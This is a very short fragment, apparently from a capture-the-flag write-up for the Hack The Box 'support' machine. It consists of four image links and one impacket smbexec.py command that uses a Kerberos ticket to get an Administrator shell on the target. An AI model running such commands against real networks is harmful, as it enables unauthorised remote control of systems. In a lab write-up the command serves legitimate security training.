 smbexec.py support/Administrator@support.htb -no-pass -kThis would spawn in a shell for us.